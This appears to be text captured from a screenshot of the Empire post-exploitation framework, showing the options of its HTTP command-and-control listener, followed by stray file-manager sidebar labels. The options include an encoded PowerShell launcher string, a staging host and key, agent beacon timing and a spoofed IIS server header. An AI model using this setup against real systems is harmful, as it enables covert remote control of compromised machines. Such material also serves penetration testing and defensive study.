 (Empire: listeners) > uselistener http
(Empire: listeners/http) > info
Name: HTTP[S]
Category: client_server
Authors:
@harmj0y
Description:
Starts a http[s] listener (PowerShell or Python) that uses a
GET/POST approach.
HTTP[S] Options:
Name Required Value Description
---- -------- ------- -----------
SlackToken False Your SlackBot API token to communicate with your Slack instance.
ProxyCreds False default Proxy credentials ([domain\]username:password) to use for request (default, none, or other).
KillDate False Date for the listener to exit (MM/dd/yyyy).
Name True http Name for the listener.
Launcher True powershell -noP -sta -w 1 -enc Launcher string.
DefaultDelay True 5 Agent delay/reach back interval (in seconds).
DefaultLostLimit True 60 Number of missed checkins before exiting
WorkingHours False Hours for the agent to operate (09:00-17:00).
SlackChannel False #general The Slack channel or DM that notifications will be sent to.
DefaultProfile True /admin/get.php,/news.php,/login/ Default communication profile for the agent.
process.php|Mozilla/5.0 (Windows
NT 6.1; WOW64; Trident/7.0;
rv:11.0) like Gecko
Host True http://192.168.43.239:80 Hostname/IP for staging.
CertPath False Certificate path for https listeners.
DefaultJitter True 0.0 Jitter in agent reachback interval (0.0-1.0).
Proxy False default Proxy to use for request (default, none, or other).
UserAgent False default User-agent string to use for the staging request (default, none, or other).
StagingKey True b+rI0YxZo?8l7AtW&Uv.3L6S%XV4u)P/ Staging key for initial agent negotiation.
BindIP True 0.0.0.0 The IP to bind to on the control server.
Port True 80 Port for the listener.
ServerVersion True Microsoft-IIS/7.5 Server header for the control server.
StagerURI False URI for the stager. Must use /download/. Example: /download/stager.php
DEVICES
File System
PLACES
root
桌面
Trash
NETWORK
Browse Network
Empire
icmpsh
下载
公共
图片
文档